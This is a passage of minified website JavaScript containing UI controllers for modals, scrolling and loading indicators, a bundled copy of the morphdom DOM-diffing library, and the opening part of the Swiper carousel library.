e=window.innerWidth,t=1200,s=window,r=0;e>=t&&(s=this.scrollMeWithMapTarget,r=s.getBoundingClientRect().top);let a=i.params.elementid!==""?document.querySelector(i.params.elementid):document.getElementById("content-start");this.toggle(),s.scrollTo({behavior:"auto",left:0,top:a.getBoundingClientRect().top-r-30})}toggle(){document.body.classList.toggle("overflow-hidden"),this.maskTarget.classList.toggle("invisible"),this.maskTarget.classList.toggle("pointer-events-none"),this.maskTarget.classList.toggle("bg-transparent"),this.dataTarget.classList.toggle("w-[0_!important]"),this.dataTarget.classList.toggle("opacity-0")}closeOnMaskClick(i){i.target===this.maskTarget&&this.toggle()}};u($e,"targets",["mask","data","scrollMeWithMap"]);var ze=class extends p{showMore(){this.shortTeaserTarget.classList.add("hidden"),this.longTeaserTarget.classList.remove("invisible"),this.longTeaserTarget.style.maxHeight=this.shortTeaserTarget.clientHeight+"px",this.longTeaserTarget.classList.add("read-more-transition"),this.longTeaserTarget.style.opacity=1,this.longTeaserTarget.style.maxHeight="200vh"}};u(ze,"targets",["shortTeaser","longTeaser"]);var De=class extends p{openModal(i){this.overlayTarget.classList.remove("opacity-0","pointer-events-none"),document.body.classList.add("overflow-hidden"),i.classList.remove("opacity-0","pointer-events-none")}openAboutModal(){this.openModal(this.aboutTarget)}openNotIncludedModal(){this.openModal(this.notIncludedTarget)}openFeesModal(){this.openModal(this.feesTarget),this.application.getControllerForElementAndIdentifier(this.calendarTarget,"calendar").loadCalendar()}openHostModal(){this.openModal(this.hostTarget)}closeModal(){this.removeModalElement(this.aboutTarget),this.removeModalElement(this.notIncludedTarget),this.removeModalElement(this.feesTarget),this.removeModalElement(this.hostTarget),this.overlayTarget.classList.add("opacity-0","pointer-events-none"),document.body.classList.remove("overflow-hidden")}removeModalElement(i){i.classList.add("opacity-0","pointer-events-none")}};u(De,"targets",["overlay","about","notIncluded","fees","host","calendar"]);var Ve=class extends p{share(){var i;navigator.share({title:document.title,url:location.href,text:(i=document.querySelector('meta[name="description"]'))==null?void 0:i.innerHTML})}openPrintWindow(){window.print()}};u(Ve,"targets",["favorite"]);var pe=class extends p{constructor(){super(...arguments);u(this,"ticking",!1)}connect(){this.hideLeftOrRight()}hideLeftOrRight(){var n,l;let e=this.scrollMeTarget,t=`data-${this.identifier}-show-class`,s=`data-${this.identifier}-show-class`,r=(n=this.leftTarget.getAttribute(t))!=null?n:"",a=(l=this.rightTarget.getAttribute(s))!=null?l:"";e.scrollLeft===0?this.leftTarget.classList.remove(r):e.scrollLeft!==0&&!this.leftTarget.classList.contains(r)&&this.leftTarget.classList.add(r);let o=e.scrollLeft+e.offsetWidth;e.scrollWidth===o?this.rightTarget.classList.remove(a):e.scrollWidth!==o&&!this.rightTarget.classList.contains(a)&&this.rightTarget.classList.add(a)}addScrollEventListener(e,t){let s=this,r=t.bind(s);e.addEventListener("scroll",()=>{s.ticking||window.requestAnimationFrame(()=>{r(),s.ticking=!1}),s.ticking=!0})}scrollMeTargetConnected(e){this.addScrollEventListener(e,this.hideLeftOrRight)}toLeft(){let e=this.scrollMeTarget,t=e.offsetWidth*.7,s=e.scrollLeft-t;s<t&&(s=0),e.scrollTo({left:s,top:0,behavior:"smooth"})}toRight(){let e=this.scrollMeTarget,t=e.offsetWidth*.75,s=e.scrollWidth-(e.scrollLeft+e.offsetWidth),r=e.scrollLeft+t;s<=t&&(r=e.scrollWidth),e.scrollTo({left:r,top:0,behavior:"smooth"})}};u(pe,"targets",["scrollMe","left","right"]),u(pe,"values",{showLeft:String,showRight:String});var Fe=class extends p{constructor(){super(...arguments);u(this,"bodyOverflow");u(this,"dialogs",new Map);u(this,"globalShowModalHandler")}_globalShowModalHandler(e){if(e instanceof CustomEvent){let{dialogId:t}=e.detail;this._showModalWithId(t)}}connect(){let e=this._globalShowModalHandler.bind(this);addEventListener(`${this.identifier}:show-modal`,e)}disconnect(){removeEventListener(`${this.identifier}:show-modal`,this.globalShowModalHandler)}openOnConnectTargetConnected(e){this._showModal(e)}openOnConnectTargetDisconnected(e){e.close()}closeHandler(e){return()=>{let t=this.dialogs.get(e),s=e.getAttribute(`data-${this.identifier}-id`);t&&(e.removeEventListener("close",t.closeHandler),e.removeEventListener("click",t.backdropCloseHandler),removeEventListener(`dialog:close-${s}`,t.closeViaEvent),this.dialogs.delete(e),this.dialogs.size===0&&(document.body.style.overflow=this.bodyOverflow));let r=`${s}-closed`;this.dispatch(r)}}backdropCloseHandler(e){return t=>{if(t.target instanceof HTMLElement&&t.target.nodeName==="DIALOG"){t.stopPropagation(),e.close();let r=`${e.getAttribute("data-dialog-id")}-closed-via-backdrop`;this.dispatch(r)}}}closeViaEventHandler(e){return()=>{e.close();let s=`${e.getAttribute("data-dialog-id")}-closed-via-backdrop`;this.dispatch(s)}}_showModal(e){let t=e.getAttribute(`data-${this.identifier}-id`);this.dialogs.size===0&&(this.bodyOverflow=document.body.style.overflow),document.body.style.overflow="hidden",e.showModal();let s=`${t}-open`;if(this.dispatch(s),!this.dialogs.has(e)){let r=this.closeHandler(e).bind(this),a=this.backdropCloseHandler(e).bind(this),o=this.closeViaEventHandler(e).bind(this);this.dialogs.set(e,{closeHandler:r,backdropCloseHandler:a,closeViaEvent:o}),e.addEventListener("close",r),e.addEventListener("click",a),addEventListener(`dialog:close-${t}`,o)}}_showModalWithId(e){let t=document.querySelector(`dialog[data-${this.identifier}-id=${e}]`);if(!t){console.warn(`couldn't find dialog for id ${e}, missing dialog with data attribute data-dialog-id=${e}`);return}this._showModal(t)}showModal(e){let{targetId:t}=e.params;this._showModalWithId(t)}closeModal(e){let{targetId:t}=e.params,s=document.querySelector(`dialog[data-${this.identifier}-id=${t}]`);if(!s){console.warn(`couldn't find dialog for id ${t} (missing dialog with data attribute data-dialog-id=${t}`);return}s.close()}show(e){let{targetId:t}=e.params,s=document.querySelector(`dialog[data-${this.identifier}-id=${t}]`);if(!s){console.warn(`couldn't find dialog for id ${t}, missing dialog with data attribute data-dialog-id=${t}`);return}s.show()}};u(Fe,"targets",["openOnConnect"]);var Ne=class extends p{connect(){setTimeout(()=>{this.element.remove()},this.durationValue*1e3)}};u(Ne,"values",{duration:{type:Number,default:5}});var $s=11;function ta(i,e){var t=e.attributes,s,r,a,o,n;if(!(e.nodeType===$s||i.nodeType===$s)){for(var l=t.length-1;l>=0;l--)s=t[l],r=s.name,a=s.namespaceURI,o=s.value,a?(r=s.localName||r,n=i.getAttributeNS(a,r),n!==o&&(s.prefix==="xmlns"&&(r=s.name),i.setAttributeNS(a,r,o))):(n=i.getAttribute(r),n!==o&&i.setAttribute(r,o));for(var d=i.attributes,m=d.length-1;m>=0;m--)s=d[m],r=s.name,a=s.namespaceURI,a?(r=s.localName||r,e.hasAttributeNS(a,r)||i.removeAttributeNS(a,r)):e.hasAttribute(r)||i.removeAttribute(r)}}var Et,ia="http://www.w3.org/1999/xhtml",G=typeof document=="undefined"?void 0:document,sa=!!G&&"content"in G.createElement("template"),ra=!!G&&G.createRange&&"createContextualFragment"in G.createRange();function aa(i){var e=G.createElement("template");return e.innerHTML=i,e.content.childNodes[0]}function na(i){Et||(Et=G.createRange(),Et.selectNode(G.body));var e=Et.createContextualFragment(i);return e.childNodes[0]}function oa(i){var e=G.createElement("body");return e.innerHTML=i,e.childNodes[0]}function la(i){return i=i.trim(),sa?aa(i):ra?na(i):oa(i)}function wt(i,e){var t=i.nodeName,s=e.nodeName,r,a;return t===s?!0:(r=t.charCodeAt(0),a=s.charCodeAt(0),r<=90&&a>=97?t===s.toUpperCase():a<=90&&r>=97?s===t.toUpperCase():!1)}function ca(i,e){return!e||e===ia?G.createElement(i):G.createElementNS(e,i)}function da(i,e){for(var t=i.firstChild;t;){var s=t.nextSibling;e.appendChild(t),t=s}return e}function Ti(i,e,t){i[t]!==e[t]&&(i[t]=e[t],i[t]?i.setAttribute(t,""):i.removeAttribute(t))}var zs={OPTION:function(i,e){var t=i.parentNode;if(t){var s=t.nodeName.toUpperCase();s==="OPTGROUP"&&(t=t.parentNode,s=t&&t.nodeName.toUpperCase()),s==="SELECT"&&!t.hasAttribute("multiple")&&(i.hasAttribute("selected")&&!e.selected&&(i.setAttribute("selected","selected"),i.removeAttribute("selected")),t.selectedIndex=-1)}Ti(i,e,"selected")},INPUT:function(i,e){Ti(i,e,"checked"),Ti(i,e,"disabled"),i.value!==e.value&&(i.value=e.value),e.hasAttribute("value")||i.removeAttribute("value")},TEXTAREA:function(i,e){var t=e.value;i.value!==t&&(i.value=t);var s=i.firstChild;if(s){var r=s.nodeValue;if(r==t||!t&&r==i.placeholder)return;s.nodeValue=t}},SELECT:function(i,e){if(!e.hasAttribute("multiple")){for(var t=-1,s=0,r=i.firstChild,a,o;r;)if(o=r.nodeName&&r.nodeName.toUpperCase(),o==="OPTGROUP")a=r,r=a.firstChild;else{if(o==="OPTION"){if(r.hasAttribute("selected")){t=s;break}s++}r=r.nextSibling,!r&&a&&(r=a.nextSibling,a=null)}i.selectedIndex=t}}},He=1,Ds=11,Vs=3,Fs=8;function Q(){}function ua(i){if(i)return i.getAttribute&&i.getAttribute("id")||i.id}function fa(i){return function(t,s,r){if(r||(r={}),typeof s=="string")if(t.nodeName==="#document"||t.nodeName==="HTML"||t.nodeName==="BODY"){var a=s;s=G.createElement("html"),s.innerHTML=a}else s=la(s);else s.nodeType===Ds&&(s=s.firstElementChild);var o=r.getNodeKey||ua,n=r.onBeforeNodeAdded||Q,l=r.onNodeAdded||Q,d=r.onBeforeElUpdated||Q,m=r.onElUpdated||Q,h=r.onBeforeNodeDiscarded||Q,b=r.onNodeDiscarded||Q,g=r.onBeforeElChildrenUpdated||Q,v=r.skipFromChildren||Q,y=r.addChild||function(k,O){return k.appendChild(O)},E=r.childrenOnly===!0,c=Object.create(null),f=[];function T(k){f.push(k)}function x(k,O){if(k.nodeType===He)for(var V=k.firstChild;V;){var I=void 0;O&&(I=o(V))?T(I):(b(V),V.firstChild&&x(V,O)),V=V.nextSibling}}function A(k,O,V){h(k)!==!1&&(O&&O.removeChild(k),b(k),x(k,V))}function C(k){if(k.nodeType===He||k.nodeType===Ds)for(var O=k.firstChild;O;){var V=o(O);V&&(c[V]=O),C(O),O=O.nextSibling}}C(t);function F(k){l(k);for(var O=k.firstChild;O;){var V=O.nextSibling,I=o(O);if(I){var $=c[I];$&&wt(O,$)?(O.parentNode.replaceChild($,O),P($,O)):F(O)}else F(O);O=V}}function B(k,O,V){for(;O;){var I=O.nextSibling;(V=o(O))?T(V):A(O,k,!0),O=I}}function P(k,O,V){var I=o(O);if(I&&delete c[I],!V){var $=d(k,O);if($===!1||($ instanceof HTMLElement&&(k=$,C(k)),i(k,O),m(k),g(k,O)===!1))return}k.nodeName!=="TEXTAREA"?R(k,O):zs.TEXTAREA(k,O)}function R(k,O){var V=v(k,O),I=O.firstChild,$=k.firstChild,K,_,oe,pt,J;e:for(;I;){for(pt=I.nextSibling,K=o(I);!V&&$;){if(oe=$.nextSibling,I.isSameNode&&I.isSameNode($)){I=pt,$=oe;continue e}_=o($);var ht=$.nodeType,Z=void 0;if(ht===I.nodeType&&(ht===He?(K?K!==_&&((J=c[K])?oe===J?Z=!1:(k.insertBefore(J,$),_?T(_):A($,k,!0),$=J,_=o($)):Z=!1):_&&(Z=!1),Z=Z!==!1&&wt($,I),Z&&P($,I)):(ht===Vs||ht==Fs)&&(Z=!0,$.nodeValue!==I.nodeValue&&($.nodeValue=I.nodeValue))),Z){I=pt,$=oe;continue e}_?T(_):A($,k,!0),$=oe}if(K&&(J=c[K])&&wt(J,I))V||y(k,J),P(J,I);else{var Ut=n(I);Ut!==!1&&(Ut&&(I=Ut),I.actualize&&(I=I.actualize(k.ownerDocument||G)),y(k,I),F(I))}I=pt,$=oe}B(k,$,_);var Ts=zs[k.nodeName];Ts&&Ts(k,O)}var w=t,S=w.nodeType,M=s.nodeType;if(!E){if(S===He)M===He?wt(t,s)||(b(t),w=da(t,ca(s.nodeName,s.namespaceURI))):w=s;else if(S===Vs||S===Fs){if(M===S)return w.nodeValue!==s.nodeValue&&(w.nodeValue=s.nodeValue),w;w=s}}if(w===s)b(t);else{if(s.isSameNode&&s.isSameNode(w))return;if(P(w,s,E),f)for(var z=0,j=f.length;z<j;z++){var ne=c[f[z]];ne&&A(ne,ne.parentNode,!1)}}return!E&&w!==t&&t.parentNode&&(w.actualize&&(w=w.actualize(t.ownerDocument||G)),t.parentNode.replaceChild(w,t)),w}}var pa=fa(ta),Ns=pa;var Re=class extends p{constructor(){super(...arguments);u(this,"eventListener");u(this,"ids")}setMorphdomRenderer(e){this.ids.has(e.detail.newFrame.id)&&(e.detail.render=(t,s)=>{Ns(t,s,{childrenOnly:!0})})}initialize(){this.ids=new Set;for(let e of this.idsValue.split(","))this.ids.add(e.trim())}connect(){this.eventListener=this.setMorphdomRenderer.bind(this),addEventListener("turbo:before-frame-render",this.eventListener)}disconnect(){removeEventListener("turbo:before-frame-render",this.eventListener)}};u(Re,"values",{ids:{type:String,default:""}});var he=class extends p{constructor(){super(...arguments);u(this,"inProgressEventListener");u(this,"successEventListener");u(this,"errorEventListener");u(this,"targetIds");u(this,"delayedAction",{})}initialize(){if(this.targetIds=new Set,this.hasTargetIdsValue)for(let e of this.targetIdsValue.split(","))this.targetIds.add(e);else{let e=this.element.closest("turbo-frame");e&&this.targetIds.add(e.id)}}hideElementAfter(e){return()=>{e.setAttribute("hidden","")}}showInProgressElements(e){return()=>{if(this.delayedAction[e]){for(let t of this.elementTargets){let s=`data-${this.identifier}-show-on`,r=t.getAttribute(s);r&&r.split(",").map(o=>o.trim()).includes("inProgress")?t.removeAttribute("hidden"):t.setAttribute("hidden","")}delete this.delayedAction[e]}}}shouldProcessEvent(e){var s,r;if(!e.target||!(e.target instanceof Element))return"";let t=e.target.id;return e.target.tagName==="FORM"&&t===""&&(t=(r=(s=this.element.closest("turbo-frame"))==null?void 0:s.id)!=null?r:""),this.targetIds.has(t)?t:""}inProgress(e){let t=this.shouldProcessEvent(e);if(t==="")return;let s=this.showInProgressElements(t);this.delayedAction[t]=setTimeout(s.bind(this),this.delayValue)}show(e){for(let t of this.elementTargets){let s=`data-${this.identifier}-show-on`,r=t.getAttribute(s);if(!r){t.setAttribute("hidden","");continue}let a=`data-${this.identifier}-hide-again-after`,o=t.getAttribute(a);o&&setTimeout(this.hideElementAfter(t),parseInt(o)*1e3),r.split(",").map(l=>l.trim()).includes(e)?t.removeAttribute("hidden"):t.setAttribute("hidden","")}}success(e){let t=this.shouldProcessEvent(e);t!==""&&(clearTimeout(this.delayedAction[t]),delete this.delayedAction[t],this.show("success"))}error(e){let t=this.shouldProcessEvent(e);t!==""&&(clearTimeout(this.delayedAction[t]),delete this.delayedAction[t],this.show("error"))}connect(){this.inProgressEventListener=this.inProgress.bind(this),this.successEventListener=this.success.bind(this),this.errorEventListener=this.error.bind(this),addEventListener("turbo:before-fetch-request",this.inProgressEventListener),addEventListener("turbo:before-fetch-response",this.successEventListener),addEventListener("turbo:fetch-request-error",this.errorEventListener)}disconnect(){removeEventListener("turbo:click",this.inProgressEventListener),removeEventListener("turbo:click",this.successEventListener),removeEventListener("turbo:click",this.errorEventListener)}};u(he,"values",{targetIds:String,delay:{type:Number,default:0}}),u(he,"targets",["element"]);function Hs(i){return i!==null&&typeof i=="object"&&"constructor"in i&&i.constructor===Object}function xi(i={},e={}){Object.keys(e).forEach(t=>{typeof i[t]=="undefined"?i[t]=e[t]:Hs(e[t])&&Hs(i[t])&&Object.keys(e[t]).length>0&&xi(i[t],e[t])})}var Rs={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function H(){let i=typeof document!="undefined"?document:{};return xi(i,Rs),i}var ha={document:Rs,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(i){return typeof setTimeout=="undefined"?(i(),null):setTimeout(i,0)},cancelAnimationFrame(i){typeof setTimeout!="undefined"&&clearTimeout(i)}};function D(){let i=typeof window!="undefined"?window:{};return xi(i,ha),i}function Ys(i){let e=i;Object.keys(e).forEach(t=>{try{e[t]=null}catch{}try{delete e[t]}catch{}})}function ee(i,e=0){return setTimeout(i,e)}function X(){return Date.now()}function ma(i){let e=D(),t;return e.getComputedStyle&&(t=e.getComputedStyle(i,null)),!t&&i.currentStyle&&(t=i.currentStyle),t||(t=i.style),t}function Ei(i,e="x"){let t=D(),s,r,a,o=ma(i,null);return t.WebKitCSSMatrix?(r=o.transform||o.webkitTransform,r.split(",").length>6&&(r=r.split(", ").map(n=>n.replace(",",".")).join(", ")),a=new t.WebKitCSSMatrix(r==="none"?"":r)):(a=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),s=a.toString().split(",")),e==="x"&&(t.WebKitCSSMatrix?r=a.m41:s.length===16?r=parseFloat(s[12]):r=parseFloat(s[4])),e==="y"&&(t.WebKitCSSMatrix?r=a.m42:s.length===16?r=parseFloat(s[13]):r=parseFloat(s[5])),r||0}function Ye(i){return typeof i=="object"&&i!==null&&i.constructor&&Object.prototype.toString.call(i).slice(8,-1)==="Object"}function ga(i){return typeof window!="undefined"&&typeof window.HTMLElement!="undefined"?i instanceof HTMLElement:i&&(i.nodeType===1||i.nodeType===11)}function Y(...i){let e=Object(i[0]),t=["__proto__","constructor","prototype"];for(let s=1;s<i.length;s+=1){let r=i[s];if(r!=null&&!ga(r)){let a=Object.keys(Object(r)).filter(o=>t.indexOf(o)<0);for(let o=0,n=a.length;o<n;o+=1){let l=a[o],d=Object.getOwnPropertyDescriptor(r,l);d!==void 0&&d.enumerable&&(Ye(e[l])&&Ye(r[l])?r[l].__swiper__?e[l]=r[l]:Y(e[l],r[l]):!Ye(e[l])&&Ye(r[l])?(e[l]={},r[l].__swiper__?e[l]=r[l]:Y(e[l],r[l])):e[l]=r[l])}}}return e}function me(i,e,t){i.style.setProperty(e,t)}function St({swiper:i,targetPosition:e,side:t}){let s=D(),r=-i.translate,a=null,o,n=i.params.speed;i.wrapperEl.style.scrollSnapType="none",s.cancelAnimationFrame(i.cssModeFrameID);let l=e>r?"next":"prev",d=(h,b)=>l==="next"&&h>=b||l==="prev"&&h<=b,m=()=>{o=new Date().getTime(),a===null&&(a=o);let h=Math.max(Math.min((o-a)/n,1),0),b=.5-Math.cos(h*Math.PI)/2,g=r+b*(e-r);if(d(g,e)&&(g=e),i.wrapperEl.scrollTo({[t]:g}),d(g,e)){i.wrapperEl.style.overflow="hidden",i.wrapperEl.style.scrollSnapType="",setTimeout(()=>{i.wrapperEl.style.overflow="",i.wrapperEl.scrollTo({[t]:g})}),s.cancelAnimationFrame(i.cssModeFrameID);return}i.cssModeFrameID=s.requestAnimationFrame(m)};m()}function N(i,e=""){return[...i.children].filter(t=>t.matches(e))}function U(i,e=[]){let t=document.createElement(i);return t.classList.add(...Array.isArray(e)?e:[e]),t}function Gs(i,e){let t=[];for(;i.previousElementSibling;){let s=i.previousElementSibling;e?s.matches(e)&&t.push(s):t.push(s),i=s}return t}function js(i,e){let t=[];for(;i.nextElementSibling;){let s=i.nextElementSibling;e?s.matches(e)&&t.push(s):t.push(s),i=s}return t}function q(i,e){return D().getComputedStyle(i,null).getPropertyValue(e)}function re(i){let e=i,t;if(e){for(t=0;(e=e.previousSibling)!==null;)e.nodeType===1&&(t+=1);return t}}function ge(i,e){let t=[],s=i.parentElement;for(;s;)e?s.matches(e)&&t.push(s):t.push(s),s=s.parentElement;return t}function Ge(i,e,t){let s=D();return t?i[e==="width"?"offsetWidth":"offsetHeight"]+parseFloat(s.getComputedStyle(i,null).getPropertyValue(e==="width"?"margin-right":"margin-top"))+parseFloat(s.getComputedStyle(i,null).getPropertyValue(e==="width"?"margin-left":"margin-bottom")):i.offsetWidth}var wi;function va(){let i=D(),e=H();return{smoothScroll:e.documentElement&&e.documentElement.style&&"scrollBehavior"in e.documentElement.style,touch:!!("ontouchstart"in i||i.DocumentTouch&&e instanceof i.DocumentTouch)}}function At(){return wi||(wi=va()),wi}var Si;function ba({userAgent:i}={}){let e=At(),t=D(),s=t.navigator.platform,r=i||t.navigator.userAgent,a={ios:!1,android:!1},o=t.screen.width,n=t.screen.height,l=r.match(/(Android);?[\s\/]+([\d.]+)?/),d=r.match(/(iPad).*OS\s([\d_]+)/),m=r.match(/(iPod)(.*OS\s([\d_]+))?/),h=!d&&r.match(/(iPhone\sOS|iOS)\s([\d_]+)/),b=s==="Win32",g=s==="MacIntel",v=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"];return!d&&g&&e.touch&&v.indexOf(`${o}x${n}`)>=0&&(d=r.match(/(Version)\/([\d.]+)/),d||(d=[0,1,"13_0_0"]),g=!1),l&&!b&&(a.os="android",a.android=!0),(d||h||m)&&(a.os="ios",a.ios=!0),a}function _s(i={}){return Si||(Si=ba(i)),Si}var Ai;function ya(){let i=D(),e=!1;function t(){let s=i.navigator.userAgent.toLowerCase();return s.indexOf("safari")>=0&&s.indexOf("chrome")<0&&s.indexOf("android")<0}if(t()){let s=String(i.navigator.userAgent);if(s.includes("Version/")){let[r,a]=s.split("Version/")[1].split(" ")[0].split(".").map(o=>Number(o));e=r<16||r===16&&a<2}}return{isSafari:e||t(),needPerspectiveFix:e,isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(i.navigator.userAgent)}}function qs(){return Ai||(Ai=ya()),Ai}function Ci({swiper:i,on:e,emit:t}){let s=D(),r=null,a=null,o=()=>{!i||i.destroyed||!i.initialized||(t("beforeResize"),t("resize"))},n=()=>{!i||i.destroyed||!i.initialized||(r=new ResizeObserver(m=>{a=s.requestAnimationFrame(()=>{let{width:h,height:b}=i,g=h,v=b;m.forEach(({contentBoxSize:y,contentRect:E,target:c})=>{c&&c!==i.el||(g=E?E.width:(y[0]||y).inlineSize,v=E?E.height:(y[0]||y).blockSize)}),(g!==h||v!==b)&&o()})}),r.observe(i.el))},l=()=>{a&&s.cancelAnimationFrame(a),r&&r.unobserve&&i.el&&(r.unobserve(i.el),r=null)},d=()=>{!i||i.destroyed||!i.initialized||t("orientationchange")};e("init",()=>{if(i.params.resizeObserver&&typeof s.ResizeObserver!="undefined"){n();return}s.addEventListener("resize",o),s.addEventListener("orientationchange",d)}),e("destroy",()=>{l(),s.removeEventListener("resize",o),s.removeEventListener("orientationchange",d)})}function Mi({swiper:i,extendParams:e,on:t,emit:s}){let r=[],a=D(),o=(d,m={})=>{let h=a.MutationObserver||a.WebkitMutationObserver,b=new h(g=>{if(i.__preventObserver__)return;if(g.length===1){s("observerUpdate",g[0]);return}let v=function(){s("observerUpdate",g[0])};a.requestAnimationFrame?a.requestAnimationFrame(v):a.setTimeout(v,0)});b.observe(d,{attributes:typeof m.attributes=="undefined"?!0:m.attributes,childList:typeof m.childList=="undefined"?!0:m.childList,characterData:typeof m.characterData=="undefined"?!0:m.characterData}),r.push(b)},n=()=>{if(i.params.observer){if(i.params.observeParents){let d=ge(i.el);for(let m=0;m<d.length;m+=1)o(d[m])}o(i.el,{childList:i.params.observeSlideChildren}),o(i.wrapperEl,{attributes:!1})}},l=()=>{r.forEach(d=>{d.disconnect()}),r.splice(0,r.length)};e({observer:!1,observeParents:!1,observeSlideChildren:!1}),t("init",n),t("destroy",l)}var Ws={on(i,e,t){let s=this;if(!s.eventsListeners||s.destroyed||typeof e!="function")return s;let r=t?"unshift":"push";return i.split(" ").forEach(a=>{s.eventsListeners[a]||(s.eventsListeners[a]=[]),s.eventsListeners[a][r](e)}),s},once(i,e,t){let s=this;if(!s.eventsListeners||s.destroyed||typeof e!="function")return s;function r(...a){s.off(i,r),r.__emitterProxy&&delete r.__emitterProxy,e.apply(s,a)}return r.__emitterProxy=e,s.on(i,r,t)},onAny(i,e){let t=this;if(!t.eventsListeners||t.destroyed||typeof i!="function")return t;let s=e?"unshift":"push";return t.eventsAnyListeners.indexOf(i)<0&&t.eventsAnyListeners[s](i),t},offAny(i){let e=this;if(!e.eventsListeners||e.destroyed||!e.eventsAnyListeners)return e;let t=e.eventsAnyListeners.indexOf(i);return t>=0&&e.eventsAnyListeners.splice(t,1),e},off(i,e){let t=this;return!t.eventsListeners||t.destroyed||!t.eventsListeners||i.split(" ").forEach(s=>{typeof e=="undefined"?t.eventsListeners[s]=[]:t.eventsListeners[s]&&t.eventsListeners[s].forEach((r,a)=>{(r===e||r.__emitterProxy&&r.__emitterProxy===e)&&t.eventsListeners[s].splice(a,1)})}),t},emit(...i){let e=this;if(!e.eventsListeners||e.destroyed||!e.eventsListeners)return e;let t,s,r;return typeof i[0]=="string"||Array.isArray(i[0])?(t=i[0],s=i.slice(1,i.length),r=e):(t=i[0].events,s=i[0].data,r=i[0].context||e),s.unshift(r),(Array.isArray(t)?t:t.split(" ")).forEach(o=>{e.eventsAnyListeners&&e.eventsAnyListeners.length&&e.eventsAnyListeners.forEach(n=>{n.apply(r,[o,...s])}),e.eventsListeners&&e.eventsListeners[o]&&e.eventsListeners[o].forEach(n=>{n.apply(r,s)})}),e}};function Li(){let i=this,e,t,s=i.el;typeof i.params.width!="undefined"&&i.params.width!==null?e=i.params.width:e=s.clientWidth,typeof i.params.height!="undefined"&&i.params.height!==null?t=i.params.height:t=s.clientHeight,!(e===0&&i.isHorizontal()||t===0&&i.isVertical())&&(e=e-parseInt(q(s,"padding-left")||0,10)-parseInt(q(s,"padding-right")||0,10),t=t-parseInt(q(s,"padding-top")||0,10)-parseInt(q(s,"padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(t)&&(t=0),Object.assign(i,{width:e,height:t,size:i.isHorizontal()?e:t}))}function ki(){let i=this;function e(w){return i.isHorizontal()?w:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[w]}function t(w,S){return parseFloat(w.getPropertyValue(e(S))||0)}let s=i.params,{wrapperEl:r,slidesEl:a,size:o,rtlTranslate:n,wrongRTL:l}=i,d=i.virtual&&s.virtual.enabled,m=d?i.virtual.slides.length:i.slides.length,h=N(a,`.${i.params.slideClass}, swiper-slide`),b=d?i.virtual.slides.length:h.length,g=[],v=[],y=[],E=s.slidesOffsetBefore;typeof E=="function"&&(E=s.slidesOffsetBefore.call(i));let c=s.slidesOffsetAfter;typeof c=="function"&&(c=s.slidesOffsetAfter.call(i));let f=i.snapGrid.length,T=i.slidesGrid.length,x=s.spaceBetween,A=-E,C=0,F=0;if(typeof o=="undefined")return;typeof x=="string"&&x.indexOf("%")>=0?x=parseFloat(x.replace("%",""))/100*o:typeof x=="string"&&(x=parseFloat(x)),i.virtualSize=-x,h.forEach(w=>{n?w.style.marginLeft="":w.style.marginRight="",w.style.marginBottom="",w.style.marginTop=""}),s.centeredSlides&&s.cssMode&&(me(r,"--swiper-centered-offset-before",""),me(r,"--swiper-centered-offset-after",""));let B=s.grid&&s.grid.rows>1&&i.grid;B&&i.grid.initSlides(b);let P,R=s.slidesPerView==="auto"&&s.breakpoints&&Object.keys(s.breakpoints).filter(w=>typeof s.breakpoints[w].slidesPerView!="undefined").length>0;for(let w=0;w<b;w+=1){P=0;let S;if(h[w]&&(S=h[w]),B&&i.grid.updateSlide(w,S,b,e),!(h[w]&&q(S,"display")==="none")){if(s.slidesPerView==="auto"){R&&(h[w].style[e("width")]="");let M=getComputedStyle(S),z=S.style.transform,j=S.style.webkitTransform;if(z&&(S.style.transform="none"),j&&(S.style.webkitTransform="none"),s.roundLengths)P=i.isHorizontal()?Ge(S,"width",!0):Ge(S,"height",!0);else{let ne=t(M,"width"),k=t(M,"padding-left"),O=t(M,"padding-right"),V=t(M,"margin-left"),I=t(M,"margin-right"),$=M.getPropertyValue("box-sizing");if($&&$==="border-box")P=ne+V+I;else{let{clientWidth:K,offsetWidth:_}=S;P=ne+k+O+V+I+(_-K)}}z&&(S.style.transform=z),j&&(S.style.webkitTransform=j),s.roundLengths&&(P=Math.floor(P))}else P=(o-(s.slidesPerView-1)*x)/s.slidesPerView,s.roundLengths&&(P=Math.floor(P)),h[w]&&(h[w].style[e("width")]=`${P}px`);h[w]&&(h[w].swiperSlideSize=P),y.push(P),s.centeredSlides?(A=A+P/2+C/2+x,C===0&&w!==0&&(A=A-o/2-x),w===0&&(A=A-o/2-x),Math.abs(A)<1/1e3&&(A=0),s.roundLengths&&(A=Math.floor(A)),F%s.slidesPerGroup===0&&g.push(A),v.push(A)):(s.roundLengths&&(A=Math.floor(A)),(F-Math.min(i.params.slidesPerGroupSkip,F))%i.params.slidesPerGroup===0&&g.push(A),v.push(A),A=A+P+x),i.virtualSize+=P+x,C=P,F+=1}}if(i.virtualSize=Math.max(i.virtualSize,o)+c,n&&l&&(s.effect==="slide"||s.effect==="coverflow")&&(r.style.width=`${i.virtualSize+x}px`),s.setWrapperSize&&(r.style[e("width")]=`${i.virtualSize+x}px`),B&&i.grid.updateWrapperSize(P,g,e),!s.centeredSlides){let w=[];for(let S=0;S<g.length;S+=1){let 